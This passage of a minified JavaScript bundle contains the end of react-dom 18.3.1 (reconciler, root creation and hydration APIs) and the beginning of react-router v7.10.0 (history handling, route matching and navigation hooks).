fa(e,t,n){t=fn(n,t),t=nc(e,t,1),e=pt(e,t,1),t=ae(),e!==null&&(or(e,1,t),me(e,t))}function V(e,t,n){if(e.tag===3)fa(e,e,n);else for(;t!==null;){if(t.tag===3){fa(t,e,n);break}else if(t.tag===1){var r=t.stateNode;if(typeof t.type.getDerivedStateFromError=="function"||typeof r.componentDidCatch=="function"&&(ht===null||!ht.has(r))){e=fn(n,e),e=rc(t,e,1),t=pt(t,e,1),e=ae(),t!==null&&(or(t,1,e),me(t,e));break}}t=t.return}}function rp(e,t,n){var r=e.pingCache;r!==null&&r.delete(t),t=ae(),e.pingedLanes|=e.suspendedLanes&n,q===e&&(ee&n)===n&&(G===4||G===3&&(ee&130023424)===ee&&500>K()-Qi?Nt(e,0):Vi|=n),me(e,t)}function Cc(e,t){t===0&&(e.mode&1?(t=wr,wr<<=1,!(wr&130023424)&&(wr=4194304)):t=1);var n=ae();e=Je(e,t),e!==null&&(or(e,t,n),me(e,n))}function lp(e){var t=e.memoizedState,n=0;t!==null&&(n=t.retryLane),Cc(e,n)}function op(e,t){var n=0;switch(e.tag){case 13:var r=e.stateNode,l=e.memoizedState;l!==null&&(n=l.retryLane);break;case 19:r=e.stateNode;break;default:throw Error(S(314))}r!==null&&r.delete(t),Cc(e,n)}var xc;xc=function(e,t,n){if(e!==null)if(e.memoizedProps!==t.pendingProps||pe.current)de=!0;else{if(!(e.lanes&n)&&!(t.flags&128))return de=!1,Kd(e,t,n);de=!!(e.flags&131072)}else de=!1,j&&t.flags&1048576&&Ls(t,ll,t.index);switch(t.lanes=0,t.tag){case 2:var r=t.type;Ar(e,t),e=t.pendingProps;var l=un(t,ie.current);rn(t,n),l=Ui(null,t,r,e,l,n);var o=ji();return t.flags|=1,typeof l=="object"&&l!==null&&typeof l.render=="function"&&l.$$typeof===void 0?(t.tag=1,t.memoizedState=null,t.updateQueue=null,he(r)?(o=!0,nl(t)):o=!1,t.memoizedState=l.state!==null&&l.state!==void 0?l.state:null,Fi(t),l.updater=xl,t.stateNode=l,l._reactInternals=t,Wo(t,r,e,n),t=Ko(null,t,r,!0,o,n)):(t.tag=0,j&&o&&_i(t),ue(null,t,l,n),t=t.child),t;case 16:r=t.elementType;e:{switch(Ar(e,t),e=t.pendingProps,l=r._init,r=l(r._payload),t.type=r,l=t.tag=up(r),e=ze(r,e),l){case 0:t=Qo(null,t,r,e,n);break e;case 1:t=ta(null,t,r,e,n);break e;case 11:t=bu(null,t,r,e,n);break e;case 14:t=ea(null,t,r,ze(r.type,e),n);break e}throw Error(S(306,r,""))}return t;case 0:return r=t.type,l=t.pendingProps,l=t.elementType===r?l:ze(r,l),Qo(e,t,r,l,n);case 1:return r=t.type,l=t.pendingProps,l=t.elementType===r?l:ze(r,l),ta(e,t,r,l,n);case 3:e:{if(uc(t),e===null)throw Error(S(387));r=t.pendingProps,o=t.memoizedState,l=o.element,Ds(e,t),ul(t,r,null,n);var i=t.memoizedState;if(r=i.element,o.isDehydrated)if(o={element:r,isDehydrated:!1,cache:i.cache,pendingSuspenseBoundaries:i.pendingSuspenseBoundaries,transitions:i.transitions},t.updateQueue.baseState=o,t.memoizedState=o,t.flags&256){l=fn(Error(S(423)),t),t=na(e,t,r,n,l);break e}else if(r!==l){l=fn(Error(S(424)),t),t=na(e,t,r,n,l);break e}else for(ye=dt(t.stateNode.containerInfo.firstChild),ge=t,j=!0,Me=null,n=Ms(t,null,r,n),t.child=n;n;)n.flags=n.flags&-3|4096,n=n.sibling;else{if(an(),r===l){t=qe(e,t,n);break e}ue(e,t,r,n)}t=t.child}return t;case 5:return Os(t),e===null&&Ao(t),r=t.type,l=t.pendingProps,o=e!==null?e.memoizedProps:null,i=l.children,Oo(r,l)?i=null:o!==null&&Oo(r,o)&&(t.flags|=32),ic(e,t),ue(e,t,i,n),t.child;case 6:return e===null&&Ao(t),null;case 13:return ac(e,t,n);case 4:return Di(t,t.stateNode.containerInfo),r=t.pendingProps,e===null?t.child=sn(t,null,r,n):ue(e,t,r,n),t.child;case 11:return r=t.type,l=t.pendingProps,l=t.elementType===r?l:ze(r,l),bu(e,t,r,l,n);case 7:return ue(e,t,t.pendingProps,n),t.child;case 8:return ue(e,t,t.pendingProps.children,n),t.child;case 12:return ue(e,t,t.pendingProps.children,n),t.child;case 10:e:{if(r=t.type._context,l=t.pendingProps,o=t.memoizedProps,i=l.value,I(ol,r._currentValue),r._currentValue=i,o!==null)if(Oe(o.value,i)){if(o.children===l.children&&!pe.current){t=qe(e,t,n);break e}}else for(o=t.child,o!==null&&(o.return=t);o!==null;){var u=o.dependencies;if(u!==null){i=o.child;for(var a=u.firstContext;a!==null;){if(a.context===r){if(o.tag===1){a=Ye(-1,n&-n),a.tag=2;var s=o.updateQueue;if(s!==null){s=s.shared;var h=s.pending;h===null?a.next=a:(a.next=h.next,h.next=a),s.pending=a}}o.lanes|=n,a=o.alternate,a!==null&&(a.lanes|=n),Bo(o.return,n,t),u.lanes|=n;break}a=a.next}}else if(o.tag===10)i=o.type===t.type?null:o.child;else if(o.tag===18){if(i=o.return,i===null)throw Error(S(341));i.lanes|=n,u=i.alternate,u!==null&&(u.lanes|=n),Bo(i,n,t),i=o.sibling}else i=o.child;if(i!==null)i.return=o;else for(i=o;i!==null;){if(i===t){i=null;break}if(o=i.sibling,o!==null){o.return=i.return,i=o;break}i=i.return}o=i}ue(e,t,l.children,n),t=t.child}return t;case 9:return l=t.type,r=t.pendingProps.children,rn(t,n),l=_e(l),r=r(l),t.flags|=1,ue(e,t,r,n),t.child;case 14:return r=t.type,l=ze(r,t.pendingProps),l=ze(r.type,l),ea(e,t,r,l,n);case 15:return lc(e,t,t.type,t.pendingProps,n);case 17:return r=t.type,l=t.pendingProps,l=t.elementType===r?l:ze(r,l),Ar(e,t),t.tag=1,he(r)?(e=!0,nl(t)):e=!1,rn(t,n),tc(t,r,l),Wo(t,r,l,n),Ko(null,t,r,!0,e,n);case 19:return sc(e,t,n);case 22:return oc(e,t,n)}throw Error(S(156,t.tag))};function Pc(e,t){return qa(e,t)}function ip(e,t,n,r){this.tag=e,this.key=n,this.sibling=this.child=this.return=this.stateNode=this.type=this.elementType=null,this.index=0,this.ref=null,this.pendingProps=t,this.dependencies=this.memoizedState=this.updateQueue=this.memoizedProps=null,this.mode=r,this.subtreeFlags=this.flags=0,this.deletions=null,this.childLanes=this.lanes=0,this.alternate=null}function xe(e,t,n,r){return new ip(e,t,n,r)}function Gi(e){return e=e.prototype,!(!e||!e.isReactComponent)}function up(e){if(typeof e=="function")return Gi(e)?1:0;if(e!=null){if(e=e.$$typeof,e===hi)return 11;if(e===mi)return 14}return 2}function vt(e,t){var n=e.alternate;return n===null?(n=xe(e.tag,t,e.key,e.mode),n.elementType=e.elementType,n.type=e.type,n.stateNode=e.stateNode,n.alternate=e,e.alternate=n):(n.pendingProps=t,n.type=e.type,n.flags=0,n.subtreeFlags=0,n.deletions=null),n.flags=e.flags&14680064,n.childLanes=e.childLanes,n.lanes=e.lanes,n.child=e.child,n.memoizedProps=e.memoizedProps,n.memoizedState=e.memoizedState,n.updateQueue=e.updateQueue,t=e.dependencies,n.dependencies=t===null?null:{lanes:t.lanes,firstContext:t.firstContext},n.sibling=e.sibling,n.index=e.index,n.ref=e.ref,n}function Wr(e,t,n,r,l,o){var i=2;if(r=e,typeof e=="function")Gi(e)&&(i=1);else if(typeof e=="string")i=5;else e:switch(e){case Ht:return zt(n.children,l,o,t);case pi:i=8,l|=8;break;case po:return e=xe(12,n,t,l|2),e.elementType=po,e.lanes=o,e;case ho:return e=xe(13,n,t,l),e.elementType=ho,e.lanes=o,e;case mo:return e=xe(19,n,t,l),e.elementType=mo,e.lanes=o,e;case Oa:return Rl(n,l,o,t);default:if(typeof e=="object"&&e!==null)switch(e.$$typeof){case Fa:i=10;break e;case Da:i=9;break e;case hi:i=11;break e;case mi:i=14;break e;case rt:i=16,r=null;break e}throw Error(S(130,e==null?e:typeof e,""))}return t=xe(i,n,t,l),t.elementType=e,t.type=r,t.lanes=o,t}function zt(e,t,n,r){return e=xe(7,e,r,t),e.lanes=n,e}function Rl(e,t,n,r){return e=xe(22,e,r,t),e.elementType=Oa,e.lanes=n,e.stateNode={isHidden:!1},e}function uo(e,t,n){return e=xe(6,e,null,t),e.lanes=n,e}function ao(e,t,n){return t=xe(4,e.children!==null?e.children:[],e.key,t),t.lanes=n,t.stateNode={containerInfo:e.containerInfo,pendingChildren:null,implementation:e.implementation},t}function ap(e,t,n,r,l){this.tag=t,this.containerInfo=e,this.finishedWork=this.pingCache=this.current=this.pendingChildren=null,this.timeoutHandle=-1,this.callbackNode=this.pendingContext=this.context=null,this.callbackPriority=0,this.eventTimes=Hl(0),this.expirationTimes=Hl(-1),this.entangledLanes=this.finishedLanes=this.mutableReadLanes=this.expiredLanes=this.pingedLanes=this.suspendedLanes=this.pendingLanes=0,this.entanglements=Hl(0),this.identifierPrefix=r,this.onRecoverableError=l,this.mutableSourceEagerHydrationData=null}function Zi(e,t,n,r,l,o,i,u,a){return e=new ap(e,t,n,u,a),t===1?(t=1,o===!0&&(t|=8)):t=0,o=xe(3,null,null,t),e.current=o,o.stateNode=e,o.memoizedState={element:r,isDehydrated:n,cache:null,transitions:null,pendingSuspenseBoundaries:null},Fi(o),e}function sp(e,t,n){var r=3<arguments.length&&arguments[3]!==void 0?arguments[3]:null;return{$$typeof:Bt,key:r==null?null:""+r,children:e,containerInfo:t,implementation:n}}function _c(e){if(!e)return gt;e=e._reactInternals;e:{if($t(e)!==e||e.tag!==1)throw Error(S(170));var t=e;do{switch(t.tag){case 3:t=t.stateNode.context;break e;case 1:if(he(t.type)){t=t.stateNode.__reactInternalMemoizedMergedChildContext;break e}}t=t.return}while(t!==null);throw Error(S(171))}if(e.tag===1){var n=e.type;if(he(n))return _s(e,n,t)}return t}function Rc(e,t,n,r,l,o,i,u,a){return e=Zi(n,r,!0,e,l,o,i,u,a),e.context=_c(null),n=e.current,r=ae(),l=mt(n),o=Ye(r,l),o.callback=t??null,pt(n,o,l),e.current.lanes=l,or(e,l,r),me(e,r),e}function Ll(e,t,n,r){var l=t.current,o=ae(),i=mt(l);return n=_c(n),t.context===null?t.context=n:t.pendingContext=n,t=Ye(o,i),t.payload={element:e},r=r===void 0?null:r,r!==null&&(t.callback=r),e=pt(l,t,i),e!==null&&(De(e,l,i,o),$r(e,l,i)),i}function ml(e){if(e=e.current,!e.child)return null;switch(e.child.tag){case 5:return e.child.stateNode;default:return e.child.stateNode}}function da(e,t){if(e=e.memoizedState,e!==null&&e.dehydrated!==null){var n=e.retryLane;e.retryLane=n!==0&&n<t?n:t}}function Ji(e,t){da(e,t),(e=e.alternate)&&da(e,t)}function cp(){return null}var Lc=typeof reportError=="function"?reportError:function(e){console.error(e)};function qi(e){this._internalRoot=e}Nl.prototype.render=qi.prototype.render=function(e){var t=this._internalRoot;if(t===null)throw Error(S(409));Ll(e,t,null,null)};Nl.prototype.unmount=qi.prototype.unmount=function(){var e=this._internalRoot;if(e!==null){this._internalRoot=null;var t=e.containerInfo;Ot(function(){Ll(null,e,null,null)}),t[Ze]=null}};function Nl(e){this._internalRoot=e}Nl.prototype.unstable_scheduleHydration=function(e){if(e){var t=os();e={blockedOn:null,target:e,priority:t};for(var n=0;n<ot.length&&t!==0&&t<ot[n].priority;n++);ot.splice(n,0,e),n===0&&us(e)}};function bi(e){return!(!e||e.nodeType!==1&&e.nodeType!==9&&e.nodeType!==11)}function zl(e){return!(!e||e.nodeType!==1&&e.nodeType!==9&&e.nodeType!==11&&(e.nodeType!==8||e.nodeValue!==" react-mount-point-unstable "))}function pa(){}function fp(e,t,n,r,l){if(l){if(typeof r=="function"){var o=r;r=function(){var s=ml(i);o.call(s)}}var i=Rc(t,r,e,0,null,!1,!1,"",pa);return e._reactRootContainer=i,e[Ze]=i.current,Xn(e.nodeType===8?e.parentNode:e),Ot(),i}for(;l=e.lastChild;)e.removeChild(l);if(typeof r=="function"){var u=r;r=function(){var s=ml(a);u.call(s)}}var a=Zi(e,0,!1,null,null,!1,!1,"",pa);return e._reactRootContainer=a,e[Ze]=a.current,Xn(e.nodeType===8?e.parentNode:e),Ot(function(){Ll(t,a,n,r)}),a}function Tl(e,t,n,r,l){var o=n._reactRootContainer;if(o){var i=o;if(typeof l=="function"){var u=l;l=function(){var a=ml(i);u.call(a)}}Ll(t,i,e,l)}else i=fp(n,t,e,l,r);return ml(i)}rs=function(e){switch(e.tag){case 3:var t=e.stateNode;if(t.current.memoizedState.isDehydrated){var n=Nn(t.pendingLanes);n!==0&&(gi(t,n|1),me(t,K()),!(F&6)&&(dn=K()+500,St()))}break;case 13:Ot(function(){var r=Je(e,1);if(r!==null){var l=ae();De(r,e,1,l)}}),Ji(e,1)}};wi=function(e){if(e.tag===13){var t=Je(e,134217728);if(t!==null){var n=ae();De(t,e,134217728,n)}Ji(e,134217728)}};ls=function(e){if(e.tag===13){var t=mt(e),n=Je(e,t);if(n!==null){var r=ae();De(n,e,t,r)}Ji(e,t)}};os=function(){return D};is=function(e,t){var n=D;try{return D=e,t()}finally{D=n}};Po=function(e,t,n){switch(t){case"input":if(go(e,n),t=n.name,n.type==="radio"&&t!=null){for(n=e;n.parentNode;)n=n.parentNode;for(n=n.querySelectorAll("input[name="+JSON.stringify(""+t)+'][type="radio"]'),t=0;t<n.length;t++){var r=n[t];if(r!==e&&r.form===e.form){var l=Sl(r);if(!l)throw Error(S(90));$a(r),go(r,l)}}}break;case"textarea":ja(e,n);break;case"select":t=n.value,t!=null&&bt(e,!!n.multiple,t,!1)}};Ka=Ki;Ya=Ot;var dp={usingClientEntryPoint:!1,Events:[ur,Kt,Sl,Va,Qa,Ki]},Pn={findFiberByHostInstance:_t,bundleType:0,version:"18.3.1",rendererPackageName:"react-dom"},pp={bundleType:Pn.bundleType,version:Pn.version,rendererPackageName:Pn.rendererPackageName,rendererConfig:Pn.rendererConfig,overrideHookState:null,overrideHookStateDeletePath:null,overrideHookStateRenamePath:null,overrideProps:null,overridePropsDeletePath:null,overridePropsRenamePath:null,setErrorHandler:null,setSuspenseHandler:null,scheduleUpdate:null,currentDispatcherRef:et.ReactCurrentDispatcher,findHostInstanceByFiber:function(e){return e=Za(e),e===null?null:e.stateNode},findFiberByHostInstance:Pn.findFiberByHostInstance||cp,findHostInstancesForRefresh:null,scheduleRefresh:null,scheduleRoot:null,setRefreshHandler:null,getCurrentFiber:null,reconcilerVersion:"18.3.1-next-f1338f8080-20240426"};if(typeof __REACT_DEVTOOLS_GLOBAL_HOOK__<"u"){var zr=__REACT_DEVTOOLS_GLOBAL_HOOK__;if(!zr.isDisabled&&zr.supportsFiber)try{yl=zr.inject(pp),Ae=zr}catch{}}ke.__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED=dp;ke.createPortal=function(e,t){var n=2<arguments.length&&arguments[2]!==void 0?arguments[2]:null;if(!bi(t))throw Error(S(200));return sp(e,t,null,n)};ke.createRoot=function(e,t){if(!bi(e))throw Error(S(299));var n=!1,r="",l=Lc;return t!=null&&(t.unstable_strictMode===!0&&(n=!0),t.identifierPrefix!==void 0&&(r=t.identifierPrefix),t.onRecoverableError!==void 0&&(l=t.onRecoverableError)),t=Zi(e,1,!1,null,null,n,!1,r,l),e[Ze]=t.current,Xn(e.nodeType===8?e.parentNode:e),new qi(t)};ke.findDOMNode=function(e){if(e==null)return null;if(e.nodeType===1)return e;var t=e._reactInternals;if(t===void 0)throw typeof e.render=="function"?Error(S(188)):(e=Object.keys(e).join(","),Error(S(268,e)));return e=Za(t),e=e===null?null:e.stateNode,e};ke.flushSync=function(e){return Ot(e)};ke.hydrate=function(e,t,n){if(!zl(t))throw Error(S(200));return Tl(null,e,t,!0,n)};ke.hydrateRoot=function(e,t,n){if(!bi(e))throw Error(S(405));var r=n!=null&&n.hydratedSources||null,l=!1,o="",i=Lc;if(n!=null&&(n.unstable_strictMode===!0&&(l=!0),n.identifierPrefix!==void 0&&(o=n.identifierPrefix),n.onRecoverableError!==void 0&&(i=n.onRecoverableError)),t=Rc(t,null,e,1,n??null,l,!1,o,i),e[Ze]=t.current,Xn(e),r)for(e=0;e<r.length;e++)n=r[e],l=n._getVersion,l=l(n._source),t.mutableSourceEagerHydrationData==null?t.mutableSourceEagerHydrationData=[n,l]:t.mutableSourceEagerHydrationData.push(n,l);return new Nl(t)};ke.render=function(e,t,n){if(!zl(t))throw Error(S(200));return Tl(null,e,t,!1,n)};ke.unmountComponentAtNode=function(e){if(!zl(e))throw Error(S(40));return e._reactRootContainer?(Ot(function(){Tl(null,null,e,!1,function(){e._reactRootContainer=null,e[Ze]=null})}),!0):!1};ke.unstable_batchedUpdates=Ki;ke.unstable_renderSubtreeIntoContainer=function(e,t,n,r){if(!zl(n))throw Error(S(200));if(e==null||e._reactInternals===void 0)throw Error(S(38));return Tl(e,t,n,!1,r)};ke.version="18.3.1-next-f1338f8080-20240426";function Nc(){if(!(typeof __REACT_DEVTOOLS_GLOBAL_HOOK__>"u"||typeof __REACT_DEVTOOLS_GLOBAL_HOOK__.checkDCE!="function"))try{__REACT_DEVTOOLS_GLOBAL_HOOK__.checkDCE(Nc)}catch(e){console.error(e)}}Nc(),Na.exports=ke;var Uh=Na.exports;/**
 * react-router v7.10.0
 *
 * Copyright (c) Remix Software Inc.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE.md file in the root directory of this source tree.
 *
 * @license MIT
 */var ha="popstate";function hp(e={}){function t(l,o){let{pathname:i="/",search:u="",hash:a=""}=Ut(l.location.hash.substring(1));return!i.startsWith("/")&&!i.startsWith(".")&&(i="/"+i),li("",{pathname:i,search:u,hash:a},o.state&&o.state.usr||null,o.state&&o.state.key||"default")}function n(l,o){let i=l.document.querySelector("base"),u="";if(i&&i.getAttribute("href")){let a=l.location.href,s=a.indexOf("#");u=s===-1?a:a.slice(0,s)}return u+"#"+(typeof o=="string"?o:rr(o))}function r(l,o){Le(l.pathname.charAt(0)==="/",`relative pathnames are not supported in hash history.push(${JSON.stringify(o)})`)}return vp(t,n,r,e)}function H(e,t){if(e===!1||e===null||typeof e>"u")throw new Error(t)}function Le(e,t){if(!e){typeof console<"u"&&console.warn(t);try{throw new Error(t)}catch{}}}function mp(){return Math.random().toString(36).substring(2,10)}function ma(e,t){return{usr:e.state,key:e.key,idx:t}}function li(e,t,n=null,r){return{pathname:typeof e=="string"?e:e.pathname,search:"",hash:"",...typeof t=="string"?Ut(t):t,state:n,key:t&&t.key||r||mp()}}function rr({pathname:e="/",search:t="",hash:n=""}){return t&&t!=="?"&&(e+=t.charAt(0)==="?"?t:"?"+t),n&&n!=="#"&&(e+=n.charAt(0)==="#"?n:"#"+n),e}function Ut(e){let t={};if(e){let n=e.indexOf("#");n>=0&&(t.hash=e.substring(n),e=e.substring(0,n));let r=e.indexOf("?");r>=0&&(t.search=e.substring(r),e=e.substring(0,r)),e&&(t.pathname=e)}return t}function vp(e,t,n,r={}){let{window:l=document.defaultView,v5Compat:o=!1}=r,i=l.history,u="POP",a=null,s=h();s==null&&(s=0,i.replaceState({...i.state,idx:s},""));function h(){return(i.state||{idx:null}).idx}function p(){u="POP";let C=h(),f=C==null?null:C-s;s=C,a&&a({action:u,location:k.location,delta:f})}function m(C,f){u="PUSH";let c=li(k.location,C,f);n&&n(c,C),s=h()+1;let d=ma(c,s),w=k.createHref(c);try{i.pushState(d,"",w)}catch(E){if(E instanceof DOMException&&E.name==="DataCloneError")throw E;l.location.assign(w)}o&&a&&a({action:u,location:k.location,delta:1})}function v(C,f){u="REPLACE";let c=li(k.location,C,f);n&&n(c,C),s=h();let d=ma(c,s),w=k.createHref(c);i.replaceState(d,"",w),o&&a&&a({action:u,location:k.location,delta:0})}function g(C){return yp(C)}let k={get action(){return u},get location(){return e(l,i)},listen(C){if(a)throw new Error("A history only accepts one active listener");return l.addEventListener(ha,p),a=C,()=>{l.removeEventListener(ha,p),a=null}},createHref(C){return t(l,C)},createURL:g,encodeLocation(C){let f=g(C);return{pathname:f.pathname,search:f.search,hash:f.hash}},push:m,replace:v,go(C){return i.go(C)}};return k}function yp(e,t=!1){let n="http://localhost";typeof window<"u"&&(n=window.location.origin!=="null"?window.location.origin:window.location.href),H(n,"No window.location.(origin|href) available to create URL");let r=typeof e=="string"?e:rr(e);return r=r.replace(/ $/,"%20"),!t&&r.startsWith("//")&&(r=n+r),new URL(r,n)}function zc(e,t,n="/"){return gp(e,t,n,!1)}function gp(e,t,n,r){let l=typeof t=="string"?Ut(t):t,o=be(l.pathname||"/",n);if(o==null)return null;let i=Tc(e);wp(i);let u=null;for(let a=0;u==null&&a<i.length;++a){let s=zp(o);u=Lp(i[a],s,r)}return u}function Tc(e,t=[],n=[],r="",l=!1){let o=(i,u,a=l,s)=>{let h={relativePath:s===void 0?i.path||"":s,caseSensitive:i.caseSensitive===!0,childrenIndex:u,route:i};if(h.relativePath.startsWith("/")){if(!h.relativePath.startsWith(r)&&a)return;H(h.relativePath.startsWith(r),`Absolute route path "${h.relativePath}" nested under path "${r}" is not valid. An absolute child route path must start with the combined path of all its parent routes.`),h.relativePath=h.relativePath.slice(r.length)}let p=Xe([r,h.relativePath]),m=n.concat(h);i.children&&i.children.length>0&&(H(i.index!==!0,`Index routes must not have child routes. Please remove all child routes from route path "${p}".`),Tc(i.children,t,m,p,a)),!(i.path==null&&!i.index)&&t.push({path:p,score:_p(p,i.index),routesMeta:m})};return e.forEach((i,u)=>{var a;if(i.path===""||!((a=i.path)!=null&&a.includes("?")))o(i,u);else for(let s of Mc(i.path))o(i,u,!0,s)}),t}function Mc(e){let t=e.split("/");if(t.length===0)return[];let[n,...r]=t,l=n.endsWith("?"),o=n.replace(/\?$/,"");if(r.length===0)return l?[o,""]:[o];let i=Mc(r.join("/")),u=[];return u.push(...i.map(a=>a===""?o:[o,a].join("/"))),l&&u.push(...i),u.map(a=>e.startsWith("/")&&a===""?"/":a)}function wp(e){e.sort((t,n)=>t.score!==n.score?n.score-t.score:Rp(t.routesMeta.map(r=>r.childrenIndex),n.routesMeta.map(r=>r.childrenIndex)))}var kp=/^:[\w-]+$/,Sp=3,Ep=2,Cp=1,xp=10,Pp=-2,va=e=>e==="*";function _p(e,t){let n=e.split("/"),r=n.length;return n.some(va)&&(r+=Pp),t&&(r+=Ep),n.filter(l=>!va(l)).reduce((l,o)=>l+(kp.test(o)?Sp:o===""?Cp:xp),r)}function Rp(e,t){return e.length===t.length&&e.slice(0,-1).every((r,l)=>r===t[l])?e[e.length-1]-t[t.length-1]:0}function Lp(e,t,n=!1){let{routesMeta:r}=e,l={},o="/",i=[];for(let u=0;u<r.length;++u){let a=r[u],s=u===r.length-1,h=o==="/"?t:t.slice(o.length)||"/",p=vl({path:a.relativePath,caseSensitive:a.caseSensitive,end:s},h),m=a.route;if(!p&&s&&n&&!r[r.length-1].route.index&&(p=vl({path:a.relativePath,caseSensitive:a.caseSensitive,end:!1},h)),!p)return null;Object.assign(l,p.params),i.push({params:l,pathname:Xe([o,p.pathname]),pathnameBase:Op(Xe([o,p.pathnameBase])),route:m}),p.pathnameBase!=="/"&&(o=Xe([o,p.pathnameBase]))}return i}function vl(e,t){typeof e=="string"&&(e={path:e,caseSensitive:!1,end:!0});let[n,r]=Np(e.path,e.caseSensitive,e.end),l=t.match(n);if(!l)return null;let o=l[0],i=o.replace(/(.)\/+$/,"$1"),u=l.slice(1);return{params:r.reduce((s,{paramName:h,isOptional:p},m)=>{if(h==="*"){let g=u[m]||"";i=o.slice(0,o.length-g.length).replace(/(.)\/+$/,"$1")}const v=u[m];return p&&!v?s[h]=void 0:s[h]=(v||"").replace(/%2F/g,"/"),s},{}),pathname:o,pathnameBase:i,pattern:e}}function Np(e,t=!1,n=!0){Le(e==="*"||!e.endsWith("*")||e.endsWith("/*"),`Route path "${e}" will be treated as if it were "${e.replace(/\*$/,"/*")}" because the \`*\` character must always follow a \`/\` in the pattern. To get rid of this warning, please change the route path to "${e.replace(/\*$/,"/*")}".`);let r=[],l="^"+e.replace(/\/*\*?$/,"").replace(/^\/*/,"/").replace(/[\\.*+^${}|()[\]]/g,"\\$&").replace(/\/:([\w-]+)(\?)?/g,(i,u,a)=>(r.push({paramName:u,isOptional:a!=null}),a?"/?([^\\/]+)?":"/([^\\/]+)")).replace(/\/([\w-]+)\?(\/|$)/g,"(/$1)?$2");return e.endsWith("*")?(r.push({paramName:"*"}),l+=e==="*"||e==="/*"?"(.*)$":"(?:\\/(.+)|\\/*)$"):n?l+="\\/*$":e!==""&&e!=="/"&&(l+="(?:(?=\\/|$))"),[new RegExp(l,t?void 0:"i"),r]}function zp(e){try{return e.split("/").map(t=>decodeURIComponent(t).replace(/\//g,"%2F")).join("/")}catch(t){return Le(!1,`The URL path "${e}" could not be decoded because it is a malformed URL segment. This is probably due to a bad percent encoding (${t}).`),e}}function be(e,t){if(t==="/")return e;if(!e.toLowerCase().startsWith(t.toLowerCase()))return null;let n=t.endsWith("/")?t.length-1:t.length,r=e.charAt(n);return r&&r!=="/"?null:e.slice(n)||"/"}var Tp=/^(?:[a-z][a-z0-9+.-]*:|\/\/)/i,Mp=e=>Tp.test(e);function Fp(e,t="/"){let{pathname:n,search:r="",hash:l=""}=typeof e=="string"?Ut(e):e,o;if(n)if(Mp(n))o=n;else{if(n.includes("//")){let i=n;n=n.replace(/\/\/+/g,"/"),Le(!1,`Pathnames cannot have embedded double slashes - normalizing ${i} -> ${n}`)}n.startsWith("/")?o=ya(n.substring(1),"/"):o=ya(n,t)}else o=t;return{pathname:o,search:Ip(r),hash:$p(l)}}function ya(e,t){let n=t.replace(/\/+$/,"").split("/");return e.split("/").forEach(l=>{l===".."?n.length>1&&n.pop():l!=="."&&n.push(l)}),n.length>1?n.join("/"):"/"}function so(e,t,n,r){return`Cannot include a '${e}' character in a manually specified \`to.${t}\` field [${JSON.stringify(r)}].  Please separate it out to the \`to.${n}\` field. Alternatively you may provide the full path as a string in <Link to="..."> and the router will parse it for you.`}function Dp(e){return e.filter((t,n)=>n===0||t.route.path&&t.route.path.length>0)}function Fc(e){let t=Dp(e);return t.map((n,r)=>r===t.length-1?n.pathname:n.pathnameBase)}function Dc(e,t,n,r=!1){let l;typeof e=="string"?l=Ut(e):(l={...e},H(!l.pathname||!l.pathname.includes("?"),so("?","pathname","search",l)),H(!l.pathname||!l.pathname.includes("#"),so("#","pathname","hash",l)),H(!l.search||!l.search.includes("#"),so("#","search","hash",l)));let o=e===""||l.pathname==="",i=o?"/":l.pathname,u;if(i==null)u=n;else{let p=t.length-1;if(!r&&i.startsWith("..")){let m=i.split("/");for(;m[0]==="..";)m.shift(),p-=1;l.pathname=m.join("/")}u=p>=0?t[p]:"/"}let a=Fp(l,u),s=i&&i!=="/"&&i.endsWith("/"),h=(o||i===".")&&n.endsWith("/");return!a.pathname.endsWith("/")&&(s||h)&&(a.pathname+="/"),a}var Xe=e=>e.join("/").replace(/\/\/+/g,"/"),Op=e=>e.replace(/\/+$/,"").replace(/^\/*/,"/"),Ip=e=>!e||e==="?"?"":e.startsWith("?")?e:"?"+e,$p=e=>!e||e==="#"?"":e.startsWith("#")?e:"#"+e;function Up(e){return e!=null&&typeof e.status=="number"&&typeof e.statusText=="string"&&typeof e.internal=="boolean"&&"data"in e}function jp(e){return e.map(t=>t.route.path).filter(Boolean).join("/").replace(/\/\/*/g,"/")||"/"}Object.getOwnPropertyNames(Object.prototype).sort().join("\0");var Oc=["POST","PUT","PATCH","DELETE"];new Set(Oc);var Ap=["GET",...Oc];new Set(Ap);var vn=y.createContext(null);vn.displayName="DataRouter";var Ml=y.createContext(null);Ml.displayName="DataRouterState";y.createContext(!1);var Ic=y.createContext({isTransitioning:!1});Ic.displayName="ViewTransition";var Bp=y.createContext(new Map);Bp.displayName="Fetchers";var Hp=y.createContext(null);Hp.displayName="Await";var Ie=y.createContext(null);Ie.displayName="Navigation";var sr=y.createContext(null);sr.displayName="Location";var He=y.createContext({outlet:null,matches:[],isDataRoute:!1});He.displayName="Route";var eu=y.createContext(null);eu.displayName="RouteError";function Wp(e,{relative:t}={}){H(cr(),"useHref() may be used only in the context of a <Router> component.");let{basename:n,navigator:r}=y.useContext(Ie),{hash:l,pathname:o,search:i}=fr(e,{relative:t}),u=o;return n!=="/"&&(u=o==="/"?n:Xe([n,o])),r.createHref({pathname:u,search:i,hash:l})}function cr(){return y.useContext(sr)!=null}function jt(){return H(cr(),"useLocation() may be used only in the context of a <Router> component."),y.useContext(sr).location}var $c="You should call navigate() in a React.useEffect(), not when your component is first rendered.";function Uc(e){y.useContext(Ie).static||y.useLayoutEffect(e)}function Vp(){let{isDataRoute:e}=y.useContext(He);return e?rh():Qp()}function Qp(){H(cr(),"useNavigate() may be used only in the context of a <Router> component.");let e=y.useContext(vn),{basename:t,navigator:n}=y.useContext(Ie),{matches:r}=y.useContext(He),{pathname:l}=jt(),o=JSON.stringify(Fc(r)),i=y.useRef(!1);return Uc(()=>{i.current=!0}),y.useCallback((a,s={})=>{if(Le(i.current,$c),!i.current)return;if(typeof a=="number"){n.go(a);return}let h=Dc(a,JSON.parse(o),l,s.relative==="path");e==null&&t!=="/"&&(h.pathname=h.pathname==="/"?t:Xe([t,h.pathname])),(s.replace?n.replace:n.push)(h,s.state,s)},[t,n,o,l,e])}y.createContext(null);function jh(){let{matches:e}=y.useContext(He),t=e[e.length-1];return t?t.params:{}}function fr(e,{relative:t}={}){let{matches:n}=y.useContext(He),{pathname:r}=jt(),l=JSON.stringify(Fc(n));return y.useMemo(()=>Dc(e,JSON.parse(l),r,t==="path"),[e,l,r,t])}function Kp(e,t){return jc(e,t)}function jc(e,t,n,r,l){var c;H(cr(),"useRoutes() may be used only in the context of a 